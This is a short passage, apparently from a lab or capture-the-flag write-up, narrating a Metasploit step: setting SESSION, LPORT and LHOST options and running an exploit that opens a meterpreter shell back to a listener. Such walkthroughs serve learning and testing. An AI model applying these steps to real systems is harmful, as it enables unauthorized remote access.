 I then set the options needed (and changed the port) using set SESSION 3, set LPORT 8080, set LHOST 10.10.1.100. I then used run to start the exploit. It takes a bit, but eventually it opens to a meterpreter shell.
